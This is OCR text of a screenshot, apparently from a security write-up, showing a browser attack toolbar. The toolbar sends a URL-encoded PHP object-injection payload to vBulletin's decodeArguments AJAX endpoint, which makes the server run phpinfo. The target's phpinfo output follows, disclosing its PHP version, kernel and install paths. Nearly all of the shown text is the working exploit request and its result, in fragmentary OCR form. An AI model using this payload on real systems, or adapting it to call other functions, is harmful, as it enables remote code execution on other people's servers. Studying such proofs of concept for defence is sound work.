 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2a
%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result
%22%3Bs%3A7%3A%22phpinfo%22%3B%7D%7Ds%3A12%3A%22%00%2a%00recordset%22%3Bi%3A1%3B%7D
-
+
Enable Post data Enable Referrer
PHP Version 5.4.9
php
System Linux 2.6.32-358.23.2.el6.x86_64 #1 SMP Sat Sep 14 05:32:37 EDT 2013
x86_64
Build Date Mar 20 2013 17:35:47
Configure Command './configure' '--prefix=/opt/web/app/php' '--exec-prefix=/opt/web/app/php' '--with-config-file-path=/opt
/web/app/php/' '--with-apxs2=/opt/web/app/httpd/bin/apxs' '--with-mysql' '--with-mysqli' '--with-pear'
drops.wooyun.org